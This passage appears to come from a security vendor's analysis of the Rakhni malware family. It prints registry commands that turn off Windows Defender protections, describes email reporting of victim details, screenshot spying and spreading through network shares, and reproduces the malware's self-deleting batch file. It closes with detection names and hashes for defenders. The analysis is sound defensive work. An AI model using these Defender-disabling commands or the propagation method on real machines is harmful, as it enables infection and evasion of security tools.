- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v DisableBlockAtFirstSeen /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v LocalSettingOverrideSpynetReporting /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v SubmitSamplesConsent /t REGDWORD /d 2 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration /v NotificationSuppress /t REGDWORD /d 1 /f

# **Sending the statistics**

During their operation the downloader and cryptor modules send emails with statistics to a hardcoded address. These messages contain information about the current state of infection and other details such as:

- computer name;
- victim IP address;
- path of malware in the system;
- current date and time;
- malware build date.

The downloader sends the following states:

| Hello Install | Sent after the cryptor or miner is downloaded                                         |
|---------------|---------------------------------------------------------------------------------------|
|               | Hello NTWRK Sent after the downloader attempts to spread through the victim's network |
| Error         | Sent if something goes wrong and contains the error code value                        |

The cryptor sends the following states:

Locked Shows that the cryptor was launched

Final Shows that the cryptor has ended the encryption process

Another interesting fact is that the downloader also has some spyware functionality – its messages include a list of running processes and an attachment with a screenshot.

## **Worm component**As one of its last actions the downloader tries to copy itself to all the computers in the local network. To do so, it calls the system command 'net view /all' which will return all the shares and then the Trojan creates the list.log file containing the names of computers with shared resources. For each computer listed in the file the Trojan checks if the folder Users is shared and, if so, the malware copies itself to the folder \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of each accessible user.

# **Self-deleting**

Before shutting down the malware creates a batch file that deletes all 'temporary' files created during the infection process. This is a common practice for malware. The thing that interested us was the use of the Goto label 'malner'. Perhaps this is a portmanteau of the words 'malware' and 'miner' used by the criminal.

| C:\Users\User\AppData\Local\Temp\svchost.bat                        |
|---------------------------------------------------------------------|
| chcp 1251                                                           |
| :malner                                                             |
| del "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe"        |
| if exist "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe" ( |
| ping $-$ n 2 127.0.0.1 > nul                                        |
| Goto malner)                                                        |
| del "C:\Users\User\AppData\Local\Temp\*.cer"                        |
| del "C:\Users\User\AppData\Local\Temp\*.docx"                       |
| del "C:\Users\User\AppData\Local\Temp\Rar.exe"                      |
| del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"                   |
| del "C:\Users\User\AppData\Local\Temp\*.cer"                        |
| del "C:\Users\User\AppData\Local\Temp\*.docx"                       |
| del "C:\Users\User\AppData\Local\Temp\Rar.exe"                      |
| del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"                   |
| del "C:\Users\User\AppData\Roaming\Downloads\*.docx"                |
| del "C:\Users\User\AppData\Local\Temp\svchost.bat"                  |
|                                                                     |

*Content of the svchost.bat file*

# **Detection verdicts**

Our products detect the malware described here with the following verdicts:

- Downloader: Trojan-Downloader.Win32.Rakhni.pwc
- Miner: not-a-virus:RiskTool.Win32.BitCoinMiner.iauu
- Cryptor: Trojan-Ransom.Win32.Rakhni.wbrf

In addition, all the malware samples are detected by the System Watcher component.

# **IoCs**

Malicious document: 81C0DEDFA5CB858540D3DF459018172A

Downloader: F4EC1E3270D62DD4D542F286797877E3

Miner: BFF4503FF1650D8680F8E217E899C8F4

Cryptor: 96F460D5598269F45BCEAAED81F42E9B